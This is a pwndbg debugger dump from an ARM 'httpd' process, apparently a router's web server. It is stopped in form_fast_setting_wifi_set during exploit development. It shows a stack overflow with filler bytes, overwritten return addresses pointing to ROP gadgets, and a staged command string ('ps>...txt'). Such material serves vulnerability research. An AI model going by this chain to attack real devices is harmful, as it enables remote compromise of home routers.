 pwndbg> c
Continuing.
Breakpoint 3, 0x0006775c in form_fast_setting_wifi_set ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*R0   0x108
*R1   0x11dbe0 —▸ 0x11fd78 —▸ 0x120e88 ◂— 0
*R2   0x11dbe0 —▸ 0x11fd78 —▸ 0x120e88 ◂— 0
*R3   0x77777777 ('wwww')
 R4   0xff3b8 —▸ 0xff270 ◂— 1
*R5   0x7efff988 ◂— 'HOME_5G'
 R6   1
 R7   0x7effff14 ◂— 'httpd'
 R8   0xec24 (_init) ◂— mov r12, sp
 R9   0x2e420 ◂— push {r4, r11, lr}
 R10  0x7efffd98 ◂— 0
 R11  0x7efffa44 —▸ 0x76dc3298 ◂— pop {r3, pc}
*R12  0x76f4fedc —▸ 0x76f45a50 ◂— mov r3, r0
*SP   0x7efffa38 ◂— 0x62626262 ('bbbb')
 LR   0x10914 ◂— str r0, [r11, #-0x14]
*PC   0x6775c (form_fast_setting_wifi_set+2172) ◂— pop {r4, r5, r11, pc}
[ DISASM / arm / arm mode / set emulate on ]
 ► 0x6775c <form_fast_setting_wifi_set+2172>    pop    {r4, r5, r11, pc}           <form_fast_setting_wifi_set+2180>
    ↓
[ STACK ]
00:0000│ sp  0x7efffa38 ◂— 0x62626262 ('bbbb')
... ↓        2 skipped
03:000c│ r11 0x7efffa44 —▸ 0x76dc3298 ◂— pop {r3, pc}
04:0010│     0x7efffa48 —▸ 0x76e05270 ◂— ldr r3, [pc, #0x144]
05:0014│     0x7efffa4c —▸ 0x76df4c64 ◂— mov r0, sp /* '\r' */
06:0018│     0x7efffa50 ◂— 'ps>aaaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt'
07:001c│     0x7efffa54 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt'
[ BACKTRACE ]
 ► 0  0x6775c form_fast_setting_wifi_set+2172
   1      0x0 None